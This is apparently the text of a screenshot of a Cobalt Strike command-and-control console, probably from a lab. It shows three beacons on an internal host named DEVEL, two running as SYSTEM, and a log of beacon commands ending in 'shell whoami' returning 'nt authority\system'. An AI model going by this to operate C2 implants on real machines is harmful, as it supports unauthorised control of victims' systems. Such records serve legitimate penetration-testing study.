 Cobalt Strike[Cat🐱] by:T00ls.com[五一最终版]
Cobalt Strike View Payloads Attacks Site Management Reporting Help
Beacons: 3
first_start external internal listener user computer process pid address arch note last
09-08 14:20:29 10.10.10.5 10.10.10.5 a Web DEVEL artifactx86-1.exe 1468 局域网 x86 405ms
09-08 14:32:18 10.10.10.5 10.10.10.5 b SYSTEM * DEVEL cmd.exe 2912 局域网 x86 295ms
09-08 14:34:23 10.10.10.5 10.10.10.5 a SYSTEM * DEVEL cmd.exe 2900 局域网 x86 19s
Event Log X Listeners X Scripts X Beacon 10.10.10.5@1468[] X Beacon 10.10.10.5@2900[] X Beacon 10.10.10.5@2912[] X
09/08 14:32:39 beacon> sleep 0
09/08 14:32:39 [*] Tasked beacon to become interactive
09/08 14:33:01 [+] host called home, sent: 16 bytes
09/08 14:34:11 beacon> sleep 0
09/08 14:34:11 [*] Tasked beacon to become interactive
09/08 14:34:12 [+] host called home, sent: 16 bytes
09/08 14:35:10 beacon> shell whoami
09/08 14:35:10 [*] Tasked beacon to run: whoami
09/08 14:35:11 [+] host called home, sent: 37 bytes
09/08 14:35:11 [+] received output:
nt authority\system
[DEVEL] SYSTEM */2912 last: 295ms
beacon>